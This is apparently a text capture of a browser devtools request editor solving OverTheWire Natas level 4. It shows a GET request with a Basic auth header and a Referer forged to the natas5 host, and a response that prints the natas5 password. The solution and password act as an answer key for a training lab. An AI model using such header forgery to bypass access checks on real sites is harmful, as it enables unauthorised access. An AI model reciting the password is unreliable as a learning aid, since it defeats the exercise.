 New Request Search Blocking
Headers Cookies Request Response Timings Stack Trace
GET http://natas4.natas.labs.overt...
HTML Raw
URL Parameters
name value
Headers
Host natas4.natas.labs.overthe...
Accept-... gzip, deflate
Connec... keep-alive
Cookie __utma=176859643.11042...
Upgrad... 1
User-A... Mozilla/5.0 (X11; Linux x86_...
Accept text/html,application/xhtm...
Accept-... en-US,en;q=0.5
Authori... Basic bmF0YXM0OnRLT2N...
Referer http://natas5.natas.labs.ov...
name value
Body
payload
Clear Send
NATAS4
Access granted. The password for natas5 is
Z0NsrtIkJoKALBCLi5eqFfcRN82Au2oD
Refresh page